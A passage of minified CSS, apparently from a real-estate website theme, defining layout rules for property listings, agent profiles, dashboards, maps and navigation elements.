.img-wrap-3-text,.property-grid-item .item-listing-wrap,.property-grid-item .item-wrap,.property-grid-item .property-grid-item-link,.property-schedule-tour-image,.radio-tab .radio-tab-inner,.splash-slider-wrap,.team-content-wrap,.team-mobile-link,.video-background,.video-background:before{height:100%}.adv-wrapper img,.dashboard-table-properties .property-table-thumbnail .table-property-thumb img,figure{max-width:100%}.activitiy-item,.agent-information li.agent-phone-wrap .houzez-icon,.agent-profile-chart,.agent-profile-wrap .agent-image,.agent-verified-badge,.agents-module-slider,.agents-slider-wrap,.auto-complete .auto-complete-content-wrap,.auto-complete .auto-complete-footer,.banner-caption .nav,.block-video-wrap,.block-virtual-video-wrap,.blog-post-item-v2,.blog-posts-slider,.board-message-icon-wrap,.btn-bg-android,.btn-bg-apple,.btn-bg-dribbble,.btn-bg-email,.btn-bg-facebook,.btn-bg-flickr,.btn-bg-foursquare,.btn-bg-google-plus,.btn-bg-instagram,.btn-bg-linkedin,.btn-bg-pinterest,.btn-bg-rss,.btn-bg-tumblr,.btn-bg-twitter,.btn-bg-vimeo,.btn-bg-windows,.btn-bg-youtube,.btn-facebook-lined,.btn-google-plus-lined,.btn-loader,.class-energy,.class-energy-indicator,.compare-item,.dashboard-content-block,.dashboard-content-block-wrap,.dashboard-logo-wrap,.dashboard-map-field,.dashboard-map-field .map-wrap,.days li,.doughnut-chart-data li,.doughnut-chart-data span,.doughnut-chart-data strong,.filters-search-v3-wrap .size-calculator .quantity-calculator,.fw-property-details-wrap h3,.fw-property-documents-wrap h3,.fw-property-floor-plans-wrap .floor-plans-tabs a,.gallery-item,.gm-marker,.grid-item,.half-map-features-list-wrap,.half-map-left-wrap,.half-map-right-wrap,.half-map-wrap,.header-inner-wrap,.header-main-wrap,.header-main-wrap .login-register-nav .btn-phone-number .icon-phone-actions-ring,.header-mobile,.header-v3 .header-bottom .navi,.header-v3 .header-contact,.header-v3 .header-contact-left img,.houzez-nav-menu li,.houzez-overlay-loading .overlay-placeholder,.hover-effect,.hover-effect-flat,.item-header,.item-listing-parallax,.item-parallax-wrap .item-price-wrap,.item-parallax-wrap .label-featured,.item-parallax-wrap .labels-wrap,.item-wrap,.item-wrap-v5 .item-amenities,.item-wrap-v6 .item-price-wrap,.item-wrap-v6 .item-v6-image,.item-wrap-v8 .item-buttons-wrap .btn-item,.item-wrap-v9 .item-buttons-wrap .btn-item,.lb-outerContainer,.lead-detail-wrap,.left-calendar,.lightbox-content-wrap,.lightbox-content-wrap .btn-item,.lightbox-content-wrap .item-price-wrap,.lightbox-content-wrap .property-overview-data,.lightbox-gallery-wrap,.lightbox-nav a,.list-view .item-body .labels-wrap,.listing-view,.location-search,.login-form-wrap .form-group-field,.login-register-form .modal-header .close span,.logo img,.lslide,.lslide .swipebox,.main-content-wrap,.main-nav .nav-item,.mobile-property-title .item-price-wrap,.mobile-property-title .label-featured,.mobile-property-title .labels-wrap,.mobile-property-tools,.mobile-property-tools .item-tools,.mobile-top-wrap,.mortgage-calculator-chart,.mortgage-calculator-data,.nav-mobile .logged-in-nav,.nav-mobile .main-nav .nav-item .dropdown-menu.show,.nav-mobile .main-nav .nav-item a,.navbar-logged-in-wrap,.navi-user-mobile .navbar-nav .nav-item,.next-prev-block .next-box a,.next-prev-block .prev-box a,.page-content-wrap .aligncenter,.page-content-wrap .alignleft,.page-content-wrap .alignright,.page-title-wrap .item-address,.page-title-wrap .label-featured,.page-title-wrap .labels-wrap,.partners-module-slider,.partners-slider-wrap,.post-content-wrap .aligncenter,.post-content-wrap .alignleft,.post-content-wrap .alignright,.price-table-module.featured,.print-banner-wrap,.property-banner,.property-carousel-buttons-wrap,.property-carousel-buttons-wrap .btn-view-all,.property-carousel-buttons-wrap .slick-next,.property-carousel-buttons-wrap .slick-prev,.property-carousel-module,.property-detail-v2 .property-banner .container,.property-detail-v3 .top-gallery-section,.property-detail-v4 .top-gallery-section,.property-detail-v5 .property-banner .container,.property-detail-v6 .property-banner .img-wrap-1,.property-detail-v6 .property-banner .img-wrap-2,.property-detail-v6 .property-banner .img-wrap-3,.property-gallery-grid .gallery-grid-item,.property-grid-item,.property-grid-item .item-inner-wrap .item-amenities,.property-grid-item .item-inner-wrap .item-title,.property-grid-item .item-inner-wrap .labels-wrap,.property-item-widget .right-property-item-widget-wrap .item-price-wrap,.property-lightbox .modal-header,.property-overview-wrap ul .property-overview-type,.property-schedule-tour-day-form,.property-schedule-tour-day-form .control .control__indicator,.property-schedule-tour-day-form-slide-wrap,.property-schedule-tour-type-form .control .control__indicator,.property-slider-item,.property-tabs-module .nav-tabs .nav-link,.property-title-price-wrap,.property-tools,.property-view,.property-wrap .item-tools,.range-text,.recurring-payment-wrap,.register-form-wrap .form-group-field,.review-like .review-dislike-button a,.review-like .review-like-button a,.right-calendar,.search-banner-wrap,.search-expandable,.search-expandable-label i,.search-icon,.slick-slide,.slick-slide .swipebox,.social-icons i,.table-property-thumb,.taxonomy-item,.team-module,.testimonials-module-slider-v1,.testimonials-module-slider-v2,.testimonials-slider-wrap-v2,.top-banner-wrap,.twitter-widget-slider,.ui-slider-horizontal .ui-slider-handle:after,.upload-icon,.weekdays li,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li a,.widget-featured-property-slider-wrap,.widget-instagram-slider{position:relative}.activities-list:before,.activitiy-item-close-button,.activitiy-item:after,.agent-company-logo,.arrow_box:before,.auto-complete,.banner-caption,.banner-inner:before,.block-availability-calendars .days li.day-available:after,.block-availability-calendars .days li.day-booked:after,.block-availability-calendars .days li.day-disabled:after,.block-availability-calendars .days li.day-pending:after,.block-availability-calendars .days li.day-unavailable:after,.block-content-wrap .agent-details input.multiple-agent-check,.block-video-wrap iframe,.block-virtual-video-wrap iframe,.blog-post-item-v2 .blog-post-content-wrap,.btn-facebook-lined i,.btn-google-plus-lined .google-icon,.btn-item,.chart-nav,.compare-item .remove-icon,.compare-property-label,.compare-property-label .compare-label,.dashboard-logo-wrap .dashboard-notification-wrap,.dashboard-notification-wrap .notification-circle,.dashboard-slide-panel-wrap .open-close-slide-panel,.doughnut-chart-data li:after,.featured-property-item-widget .item-wrap-v3 .item-address,.featured-property-item-widget .item-wrap-v3 .labels-wrap,.form-login-link,.fw-property-details-wrap h3:before,.fw-property-documents-wrap h3:before,.gm-marker:after,.grid-item-icon,.grid-item-link,.grid-item-text-link,.grid-item-text-wrap,.grid-view .labels-wrap,.half-map-features-list-wrap .save-search-btn,.header-transparent-wrap,.houzez-map-loading,.houzez-nav-menu-layout-horizontal .sub-menu,.houzez-nav-menu-layout-vertical .sub-menu,.houzez-overlay-loading,.hover-effect-flat:before,.hover-effect:before,.indicator-energy,.indicator-energy:before,.item-listing-parallax-link,.item-parallax-wrap,.item-price-wrap,.item-tools,.item-wrap-v3 .item-amenities,.item-wrap-v3 .item-title,.label-featured,.lb-loader,.lb-nav,.lead-detail-wrap .edit-lead-detail,.lightbox,.lightbox-gallery-wrap .btn-expand,.lightboxOverlay,.location-trigger,.logged-in-nav,.login-form-wrap .form-group-field:after,.login-register .btn-icon-login-register+.dropdown-menu:before,.lslide .hz-image-caption,.main-nav .megamenu,.map-arrows-actions,.map-next-prev-actions,.map-notfound,.map-wrap,.map-zoom-actions,.mobile-property-form .close,.nav-mobile .main-nav .nav-item .dropdown-menu,.nav-pills .nav-link input[type=radio],.navi-user-mobile .notification-circle,.overlay-search-module-close,.overlay-wrap,.page-title-wrap .item-price-wrap,.print-banner-wrap .qr-code,.property-banner .nav,.property-banner .property-form-wrap,.property-banner-trigger,.property-detail-v2 #pills-gallery:before,.property-detail-v2 .page-title-wrap,.property-detail-v6 .property-banner .img-wrap-3-text,.property-gallery-grid .more-images span,.property-grid-item .item-inner-wrap,.property-grid-item .item-listing-wrap,.property-grid-item .labels-wrap,.property-grid-item .property-grid-item-link,.property-image-count,.property-lightbox .close,.property-payment-status,.property-slider-item .btn-item,.property-sub-listings-wrap .item-tools,.property-tabs-module.property-nav-tabs-v3 .nav-link.active:after,.property-tabs-module.property-nav-tabs-v3 .nav-link.active:before,.property-tabs-module.property-nav-tabs-v4 .nav-link.active:after,.property-tabs-module.property-nav-tabs-v4 .nav-link.active:before,.property-thumb .gallery-thumb-inner .progress,.property-thumb .gallery-thumb-inner .progress-bar,.property-thumb .gallery-thumb-inner .progress-text,.property-view .vertical-listing-tabs,.radio-tab .radio-tab-inner,.register-form-wrap .form-group-field:after,.remove-floorplan-row,.remove-subproperty-row,.search-expandable-label,.search-expandable-wrap,.search-icon:before,.slick-slide .hz-image-caption,.splash-slider-wrap,.taxonomy-item .taxonomy-link,.taxonomy-text-wrap,.team-content-wrap,.team-content-wrap-after .team-content,.team-content-wrap-before .team-content,.team-mobile-link,.tour-day-form-slide-arrow,.tour-day-form-slide-arrow i,.video-background,.video-background:before{position:absolute}.main-nav .megamenu-item{position:static}.dashboard-side-wrap,.dashboard-slide-panel-wrap,.favethemes-sticky,.houzez-fullscreen-map,.mobile-map-switch,.mobile-property-contact,.overlay-search-advanced-module,.property-navigation-wrap,.splash-page-footer{position:fixed}.btn:focus .show-on-click,.class-energy-indicator span,.compare-property-label .compare-label,.dashboard-slide-panel-wrap .open-close-slide-panel,.doughnut-chart-data li:after,.favethemes-sticky,.flickr-images a,.houzez-nav-menu-layout-horizontal .sub-menu,.houzez-nav-menu-layout-vertical .sub-menu,.hover-effect,.hover-effect-flat,.hover-effect-flat:before,.hover-effect:before,.instagram-images a,.item-wrap-v2 .item-amenities li span,.item-wrap-v6 .item-v6-image,.lb-cancel,.lb-data .lb-close,.lb-data .lb-number,.lb-next,.lb-prev,.lightbox .lb-image,.lightbox-gallery-wrap .btn-expand,.logged-in-nav,.logged-in-nav a,.login-register .btn-icon-login-register+.dropdown-menu:before,.lslide .swipebox,.main-nav .dropdown-menu,.nav-mobile .main-nav .nav-item a,.post-thumbnail-wrap a,.property-detail-v2 #pills-gallery:before,.property-detail-v6 .property-banner .img-wrap-1,.property-detail-v6 .property-banner .img-wrap-2,.property-detail-v6 .property-banner .img-wrap-3,.property-gallery-grid .gallery-grid-item,.property-lightbox .modal,.property-schedule-tour-day-form .control__indicator,.property-schedule-tour-type-form .control__indicator,.property-tabs-module.property-nav-tabs-v2 .tab-title,.property-tabs-module.property-nav-tabs-v4 .tab-title,.property-thumb .gallery-thumb-inner .progress,.property-thumb .gallery-thumb-inner .progress-bar,.property-thumb .gallery-thumb-inner .progress-text,.property-view .vertical-listing-tabs .nav,.slick-slide .swipebox,.table-cell-title span,.ui-slider-horizontal .ui-slider-handle:after{display:block}.advanced-search-dropdown .range-text .max-price-range,.advanced-search-dropdown .range-text .min-price-range,.agent-information .agent-phone-wrap span,.agent-phone.agent-phone-hidden,.auto-complete .item-amenities li,.availability-notes li:before,.btn-features-list,.class-energy-indicator,.filters-search-v3-wrap .control,.footer-bottom-wrap-v3 .footer-social a,.fw-property-contact-agent-wrap .agent-phone span,.gm-marker,.houzez-nav-menu-layout-vertical .houzez-nav-menu,.item-amenities li,.item-parallax-wrap .item-amenities .h-type,.item-parallax-wrap .label-featured,.item-parallax-wrap .labels-wrap,.item-tool,.item-tool>span,.item-wrap-v3 .item-price-wrap .item-price,.lightbox-nav a,.list-view .item-body .item-amenities .h-type,.list-view .item-body .labels-wrap,.login-form-wrap .form-group-field:after,.map-btn,.map-search,.notification-circle,.page-title-wrap .label,.post-tag,.property-carousel-buttons-wrap .btn-view-all,.property-carousel-buttons-wrap .slick-next,.property-carousel-buttons-wrap .slick-prev,.property-detail-v2 .page-label-wrap .labels-wrap,.property-navigation-wrap a,.property-slider-item .label-featured,.register-form-wrap .form-group-field:after,.social-icons a,.spinner>div,.star .icon-rating,.switcher-wrap,.task-label,.task-list-item .control,.testimonial-icon .houzez-icon,.top-bar-contact-info,.top-bar-slogan,.top-bar-wrap .header-social-icons .btn-square,.upload-icon,.what-nearby .what-nearby-right .label,.what-nearby .what-nearby-right .time-review,label{display:inline-block}.item-author a,.item-wrap-v8 .item-body .item-price-wrap li,.item-wrap-v9 .item-body .item-price-wrap li,.login-register-nav li,.property-image-count{display:inline}.lb-dataContainer:after,.lb-outerContainer:after,.page-content-wrap .gallery:after,.page-content-wrap .gallery:before,.post-content-wrap .gallery:after,.post-content-wrap .gallery:before,.upload-gallery-thumb-buttons:after,.upload-gallery-thumb-buttons:before,.what-nearby dd:after,.what-nearby dd:before,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li:after,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li:before,.widget-contact-us li:after,.widget-contact-us li:before,.widget-featured-property:after,.widget-featured-property:before{display:table}#tab-agents .all-reviews,#tab-agents .rating-score-text,.bootbox-close-button,.btn .show-on-click,.btn-loader,.btn:focus .hide-on-click,.dashboard-mobile-edit-menu-wrap,.dashboard-side-menu-wrap .side-menu .side-menu-dropdown,.elementor-widget-houzez_elementor_contact_form .elementor-widget-container .elementor-form br,.grid-view .item-body .item-author,.grid-view .item-body .item-date,.grid-view .item-body .item-price-wrap,.grid-view .item-body .labels-wrap,.grid-view-4-cols:not(.list-view) .item-listing-wrap .btn-item,.hide_search_checkbox,.houzez-floorplan-clone:last-child hr,.houzez-hidden,.item-amenities-with-icons .item-amenities-text,.item-tool-share:after,.item-wrap-v3 .item-amenities .h-type,.item-wrap-v3 .item-price-wrap .item-sub-price,.item-wrap-v6 .h-type,.lightbox-gallery-full-wrap+.lightbox-form-wrap,.lightbox-tools .btn-share .dropdown-toggle:after,.lightboxOverlay,.list-view .item-footer,.list-view .item-header .item-price-wrap,.list-view .item-header .labels-wrap,.listing-v5 .h-type,.login-register .btn-icon-login-register:after,.mobile-property-tools .item-tools .item-tool.houzez-print,.mobile-search-nav,.nav-mobile .logged-in img,.navbar-logged-in-wrap>a:after,.payment-method .houzez_stripe_membership button,.payment-method .houzez_stripe_simple button,.payment-method .houzez_stripe_simple_featured button,.property-address-wrap .gm-style-iw-a,.property-carousel-buttons-wrap .btn-view-all:before,.property-carousel-buttons-wrap .slick-next:before,.property-carousel-buttons-wrap .slick-prev:before,.property-carousel-module-v1-1cols .item-wrap-outside,.property-carousel-module-v1-2cols .item-wrap-outside,.property-carousel-module-v1-3cols .item-wrap-outside,.property-carousel-module-v1-4cols .item-wrap .item-amenities,.property-carousel-module-v1-4cols .item-wrap .item-title,.property-carousel-module-v1-4cols .item-wrap .item-tools,.property-carousel-module-v1-5cols .item-wrap .item-amenities,.property-carousel-module-v1-5cols .item-wrap .item-title,.property-carousel-module-v1-5cols .item-wrap .item-tools,.property-detail-v2 .property-labels-wrap,.property-item-widget .right-property-item-widget-wrap .item-sub-price,.property-lightbox .btn-email,.property-lightbox .modal-footer,.property-navigation-wrap,.search-expandable .btn-features-list,.search-hidden,.visible-on-mobile,.vote-msg,.widget .item-sub-price,.widget-mortgage-calculator .mortgage-details,small.nav_desc,ul.item-amenities.item-amenities-without-icons i,ul.item-amenities.item-amenities-without-icons img,ul.item-amenities.item-amenities-without-icons span i,ul.item-amenities.item-amenities-without-icons span img{display:none}.btn-success-outlined,.control__indicator,.deals-table tfoot td:not(.total-deals),.item-tool>span span,.property-grid-item .item-wrap{background-color:transparent}.advanced-search-banner-wrap,.advanced-search-v3 .btn-light-grey-outlined,.author-comment,.author-detail-wrap,.bootstrap-select .dropdown-item.active,.bootstrap-select .dropdown-item:active,.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.control__indicator,.dashboard-table tbody tr,.fc-body,.form-control .btn,.fw-property-section-wrap:nth-child(2n),.item-footer,.item-parallax-wrap,.item-wrap,.leaflet-popup,.listing-tabs .nav-tabs .nav-link.active,.mobile-top-wrap,.post-comment-form-wrap,.post-wrap,.print-main-wrap,.property-detail-v6 .page-title-wrap,.property-detail-v6 .property-banner,.property-slider-item,.search-banner-wrap,.show>.btn-light.dropdown-toggle,.widget-wrap .input-group-text{background-color:#fff}.content-wrap-style-boxed .property-sub-listings-wrap .block-wrap,.lightbox a img,.logged-in-nav,.login-register .btn-icon-login-register+.dropdown-menu,.login-register-form .modal-content,.login-register-form .modal-header .login-register-tabs .nav-link,.login-register-form .modal-header .login-register-tabs .nav-tabs,.main-nav .dropdown-menu,.main-nav .dropdown-toggle:after,.map-btn,.map-search,.property-detail-v6.content-wrap-style-boxed .property-banner .block-wrap,.property-form-tabs-wrap .property-form-wrap,.property-lightbox .modal-content,.property-lightbox .modal-header,.property-tabs-module.property-nav-tabs-v1 .nav-item .nav-link:not(.active):focus,.property-tabs-module.property-nav-tabs-v1 .nav-item .nav-link:not(.active):hover,.property-tabs-module.property-nav-tabs-v2 .nav-item .nav-link:not(.active):focus,.property-tabs-module.property-nav-tabs-v2 .nav-item .nav-link:not(.active):hover,.ui-slider-horizontal .ui-slider-range{border:none}.advanced-search-v2 .btn,.advanced-search-v2 .form-control,.dashboard-property-search .form-control,.deals-nav-tab.nav-pills .nav-link,.fw-property-floor-plans-wrap .floor-plans-tabs a,.listing-tabs .nav-tabs .nav-link,.location-trigger,.login-register .btn-icon-login-register+.dropdown-menu,.login-register-tabs .nav-link,.main-nav .dropdown-menu{border-radius:0}.label{border-radius:2px}.hover-effect,.hover-effect-flat{border-radius:3px;cursor:pointer;overflow:hidden}.advanced-search-banner-wrap,.agent-bio-wrap,.agent-contacts-wrap,.agent-nav-wrap .nav-pills .nav-link,.agent-profile-wrap,.agent-stats-wrap,.availability-notes li:before,.block-wrap,.contact-form-wrap,.dashboard-content-block,.detail-wrap,.estimation-form-wrap,.grid-item,.grid-view .item-wrap,.item-parallax-wrap,.item-tool>span,.lb-outerContainer,.lead-enquiry-wrap,.lined-block,.list-view .item-wrap,.login-form-wrap,.map-notfound,.map-search,.mobile-property-tools .item-tool>span,.mobile-property-tools .nav-pills>.nav-item>.nav-link,.page-link,.payment-method,.post-content-wrap pre,.post-tag,.private-note-wrap,.property-banner .nav .nav-link,.property-banner .property-form-wrap,.property-image-count,.property-schedule-tour-day-form .control .control__indicator,.property-schedule-tour-type-form .control .control__indicator,.property-slider-item,.register-form-wrap,.sidebar-wrap .property-form-wrap,.table-cell-title span,.widget-wrap{border-radius:4px}.search-banner-wrap{border-radius:6px}.notification-circle{border-radius:10px}.control--radio .control__indicator,.social-round a,.social-round a:before,.tour-day-form-slide-arrow{border-radius:50%}.activities-list,.advanced-search .form-group,.agent-bio-wrap p:last-of-type,.agent-detail-page-v2 .agent-contacts-wrap li address,.agent-detail-page-v2 .agent-profile-content,.agent-detail-page-v2 .agent-profile-content ul,.agent-information,.agent-profile-data ul,.block-title-wrap h2,.block-title-wrap h3,.blog-post-item .blog-post-meta ul,.blog-post-item-widget:last-of-type,.breadcrumb,.dashboard-header-left h1,.dashboard-header-wrap h1,.dashboard-logo-wrap .logo,.dashboard-property-search .form-group,.dashboard-side-menu-wrap .side-menu,.deals-nav-tab.nav-pills .nav-link,.doughnut-chart-data ul,.ele-item-tools,.featured-property-item-widget:last-of-type,.fw-property-section-wrap .block-wrap,.header-social-icons ul,.horizontal-search-wrap .search-banner-wrap .form-group,.houzez-nav-menu,.houzez-nav-menu .sub-menu,.houzez-nav-menu ul,.hz-ele-price,.item-amenities,.item-price-wrap,.item-tools,.lead-detail-wrap ul,.lead-enquiry-wrap:last-of-type,.lightbox-content-wrap .property-overview-data .flex-fill,.lightbox-content-wrap .property-overview-data .flex-grow-1,.lightbox-tools ul,.listing-switch-view ul,.logged-in-nav,.login-register-form .modal-header .close,.login-register-nav,.m-0,.main-nav .dropdown-menu,.main-nav .megamenu ul,.mebership-list-info,.message-reply-message>p:last-of-type,.next-prev-block .next-box p,.next-prev-block .prev-box p,.post-content-wrap blockquote p:last-of-type,.post-content-wrap ol ol,.post-content-wrap ol ul,.post-content-wrap q p:last-of-type,.post-content-wrap ul ol,.post-content-wrap ul ul,.post-excerpt-wrap p,.post-footer-wrap .author-meta,.post-header-wrap .author-meta,.price-table-description ul,.property-attachments,.property-detail-v6 .property-banner .block-wrap ul,.property-item-widget:last-of-type,.property-lightbox .close,.property-navigation-wrap .property-navigation,.property-overview-wrap ul,.property-review-wrap .review-title-wrap,.property-tabs-module.property-nav-tabs-v4 .tab-icon,.recurring-payment-wrap .control,.review-title,.social-icons a:first-child,.statistic-referrals-list,.switcher-wrap .dropdown-menu .dropdown-item,.team-social,.top-bar-wrap .dropdown-menu .dropdown-item,.tweet-item:last-of-type,.tweet-slider .tweet-content,.tweet-slider .tweet-icon,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs),.widget-featured-property-slider-wrap .featured-property-item-widget,.widget-instagram-slider .featured-property-item-widget,.widget-wrap:first-of-type{margin:0}.agent-contacts-wrap .agent-map address,.blog-wrap .page-title,.ele-form-messages,.listing-wrap .page-title,.mt-10,.notify,.team-social,.upload-media-gallery{margin-top:10px}.form-tools,.message-list-item,.private-note-wrap,.property-carousel-module-v1-4cols .item-wrap-outside,.property-carousel-module-v1-5cols .item-wrap-outside,.social-login-wrap,.team-content-wrap-after .team-description{margin-top:20px}.agent-profile-wrap,.footer-bottom-wrap-v3 .footer-social,.horizontal-listing-tabs,.houzez-blog-top,.post-comment-wrap .comment,.property-detail-v1 .sidebar-wrap,.property-detail-v2 .sidebar-wrap,.property-detail-v4 .sidebar-wrap,.property-detail-v5 .sidebar-wrap,.property-detail-v6 .sidebar-wrap,.property-gallery-grid,.property-nav-wrap,.widget-wrap{margin-top:30px}.advanced-search-half-map .form-group,.agent-information .agent-phone-wrap,.block-content-wrap .agent-details,.dashboard-statistic-block .views-percentage,.filters-search-v3-title,.footer-bottom-wrap-v2 .nav,.footer-bottom-wrap-v3 .nav,.fw-property-documents-wrap .property-document-title,.item-parallax-wrap .label-featured,.item-parallax-wrap .labels-wrap,.item-wrap-v1 .item-short-description,.item-wrap-v2 .item-short-description,.lightbox-content-wrap .labels-wrap,.list-view .item-wrap-v2 .item-body .labels-wrap,.mb-10,.menu-edit-property li,.overlay-search-advanced-module .form-group,.post-content-wrap dd,.property-carousel-module-v1-4cols .item-wrap-outside .item-title,.property-carousel-module-v1-5cols .item-wrap-outside .item-title,.property-documents,.property-form-wrap .agent-details,.property-grid-item .item-inner-wrap .labels-wrap,.property-schedule-tour-form-wrap .form-group,.property-slider-item .label-featured,.search-banner-vertical-wrap .form-group,.social-login-wrap .btn:first-of-type,.testimonial-logo,.testimonial-thumb{margin-bottom:10px}.advanced-search-filters .form-group,.advanced-search-shortcode .advanced-search-filters .form-group,.elementor-widget-container .advanced-search-widget .form-group,.property-slider-item .item-amenities,.search-expandable .form-group,.testimonial-body,.testimonial-icon{margin-bottom:15px}.advanced-search-module .advanced-search-module-title,.agent-bio-wrap h2,.agent-detail-page-v2 .agent-profile-content ul li,.agent-list-wrap,.agent-profile-chart-wrap h2,.agent-profile-content,.agent-profile-top-wrap,.blog-post-item-widget,.compare-property-panel .title,.dashboard-content-block h2,.dashboard-content-block h3,.dashboard-content-block-wrap h2,.dashboard-content-block-wrap h3,.dashboard-logo-wrap,.dashboard-slide-panel-wrap h2,.dashboard-slide-panel-wrap h3,.dashboard-statistic-block h3,.deals-table-wrap h2,.featured-property-item-widget,.form-tools,.frontend-submission-page .dashaboard-snake-nav,.fw-property-floor-plans-wrap .floor-plan-right-wrap h3,.item-wrap-v5 .item-title,.lined-block,.menu-edit-property-wrap .menu-title,.message-list-item,.page-content-wrap .gallery,.post-comment-form-wrap h2,.post-comment-wrap h3,.post-content-wrap .gallery,.post-content-wrap dl,.post-content-wrap h1,.post-content-wrap h2,.post-content-wrap h3,.post-content-wrap h4,.post-content-wrap h5,.post-content-wrap h6,.post-content-wrap ol,.post-content-wrap p,.post-content-wrap table,.post-content-wrap ul,.private-note-wrap,.property-item-widget,.range-text,.related-posts-wrap h2,.team-content-wrap-after .team-description,.tweet-item,.tweet-slider .tweet-icon,.widget-about-image,.widget-featured-property-slider-wrap .slick-dotted.slick-slider,.widget-instagram-slider .slick-dotted.slick-slider,.widget-login-register .login-register-tabs{margin-bottom:20px}.activitiy-item,.add-new-listing-bottom-nav-wrap,.agent-bio-wrap,.agent-contacts-wrap,.agent-detail-page-v2 .agent-profile-chart-wrap,.agent-profile-wrap,.agent-stats-wrap,.author-detail-wrap,.bt-full-width-content-wrap,.dashboard-content-block,.dashboard-content-block-wrap,.dashboard-property-search-wrap,.dashboard-statistic-block,.footer-bottom-wrap-v3 .footer-social,.footer-top-wrap .widget-wrap,.grid-view .item-listing-wrap-v6,.lead-enquiry-wrap,.list-view .item-listing-wrap,.listing-v5 .grid-view .item-listing-wrap,.listing-v5 .list-view .item-listing-wrap,.mortgage-calculator-chart,.mortgage-calculator-data,.post-comment-form-wrap,.post-comment-wrap,.post-comment-wrap .comment,.post-title-wrap h1,.post-title-wrap h2,.post-wrap,.property-brochure-button-wrap,.property-by-ids-module-2-cols .grid-view .item-listing-wrap-v4,.property-by-ids-module-2-cols .grid-view .item-listing-wrap-v5,.property-by-ids-module-2-cols .grid-view .item-listing-wrap-v6,.property-by-ids-module-3-cols .grid-view .item-listing-wrap-v5,.property-by-ids-module-3-cols .grid-view .item-listing-wrap-v6,.property-cards-module-2-cols .grid-view .item-listing-wrap-v4,.property-cards-module-2-cols .grid-view .item-listing-wrap-v5,.property-cards-module-2-cols .grid-view .item-listing-wrap-v6,.property-cards-module-3-cols .grid-view .item-listing-wrap-v5,.property-cards-module-3-cols .grid-view .item-listing-wrap-v6,.property-form-tabs-wrap,.property-review,.related-posts-wrap,.sidebar-wrap,.testimonial-item-v2 .testimonial-body,.what-nearby dl{margin-bottom:30px}.advanced-search .advanced-search-btn,.advanced-search-dropdown .btn,.agent-profile-data ul,.block-availability-calendars .weekdays li,.block-wrap.block-wrap-no-padding,.blog-post-item .blog-post-meta ul,.breadcrumb,.calendar-navigation .btn,.content-wrap-style-boxed .property-sub-listings-wrap .block-wrap,.content-wrap-style-boxed .property-sub-listings-wrap .container,.dashboard-side-menu-wrap .side-menu,.dropdown-menu,.ele-item-tools,.footer-top-wrap .widget-wrap,.grid-view .item-wrap.item-wrap-no-frame,.header-social-icons ul,.header-v5 .header-social-icons,.header-v6 .header-social-icons,.houzez-nav-menu,.houzez-nav-menu .sub-menu,.houzez-nav-menu ul,.hz-ele-price,.item-amenities,.item-price-wrap,.item-tools,.item-wrap-v3,.item-wrap-v5,.leaflet-popup .map-info-window .item-header,.lightbox-content-wrap .item-wrap,.lightbox-tools ul,.list-view .item-wrap.item-wrap-no-frame,.listing-v5 .list-view .item-wrap-v5,.listing-v6 .list-view .item-wrap,.logged-in-nav,.login-register-form .modal-header,.login-register-nav,.main-nav .dropdown-menu,.main-nav .megamenu ul,.map-info-window .item-wrap,.navbar,.overlay-search-advanced-module .flex-search,.price-table-description ul,.print-wrap .block-wrap,.property-banner .nav .nav-link,.property-detail-v6 .property-banner .block-wrap,.property-lightbox .close,.property-lightbox .modal-body,.property-navigation-wrap .property-navigation,.property-sub-listings-wrap .block-wrap,.property-wrap .breadcrumb,.search-banner-wrap .flex-search:last-of-type,.size-calculator .btn,.switcher-wrap .btn,.switcher-wrap .dropdown-menu .dropdown-item,.team-social,.top-bar-wrap .btn,.top-bar-wrap .dropdown-menu .dropdown-item,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs){padding:0}.blog-post-item .blog-post-body,label{padding-bottom:10px}.activitiy-item,.agencies-template-wrap,.agent-thumb,.agents-template-wrap,.price-range-wrap,.property-detail-v6 .page-title-wrap,.property-detail-v6 .property-banner{padding-bottom:30px}.advanced-search-dropdown .btn-clear,.agent-information li,.agent-item,.bootstrap-select .dropdown-toggle .filter-option,.compare-item,.days li,.fc-ltr .fc-dayGrid-view .fc-day-top .fc-day-number,.featured-property-item-widget .item-wrap-v3 .labels-wrap .label,.gallery-item,.grid-view .item-listing-wrap,.half-map-left-wrap,.header-v6 .header-wrap-6-right-menu .navbar-nav,.item-author,.item-wrap-v2 .item-amenities li:before,.lb-data .lb-details,.left-calendar,.lightbox-content-wrap,.lightbox-gallery-wrap,.list-view .item-body .item-date,.map-info-window .item-body,.map-info-window .item-header,.mobile-property-tools .nav-pills,.mobile-property-tools.mobile-property-tools-bottom .item-tools,.page-content-wrap .alignleft,.post-content-wrap .alignleft,.property-form .btn-half-width,.property-grid-item,.property-slider-item .item-date,.right-calendar,.text-with-icon-item-v1,.text-with-icon-item-v2,.upload-gallery-thumb-buttons button,.weekdays li,.what-nearby .what-nearby-left{float:left}.advanced-search-dropdown .btn-apply,.agent-contacts-wrap li a,.agent-contacts-wrap li span,.agent-list-wrap .agent-list-contact li a,.agent-list-wrap .agent-list-contact li span,.auto-complete .search-result-view,.class-energy-list span,.doughnut-chart-data span,.half-map-right-wrap,.header-v5 .login-register-nav,.header-v5 .navbar-logged-in-wrap,.header-v6 .header-wrap-6-left-menu .navbar-nav,.header-v6 .login-register,.header-v6 .navbar-logged-in-wrap,.invoce-content li span,.item-date,.lb-data .lb-close,.lb-nav a.lb-next,.lead-detail-wrap ul li span,.lightbox-form-wrap,.main-nav ul ul .dropdown-toggle:after,.mebership-list-info li strong,.mobile-property-tools .item-tools,.mortgage-calculator-data span,.page-content-wrap .alignright,.post-content-wrap .alignright,.rtl .close,.size-calculator .btn,.upload-gallery-thumb-buttons button+button,.what-nearby .what-nearby-right,.widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span{float:right}.block-content-wrap .list-1-cols li span>span,.block-content-wrap .list-2-cols li span>span,.block-content-wrap .list-3-cols li span>span,.fw-property-contact-agent-wrap .agent-phone 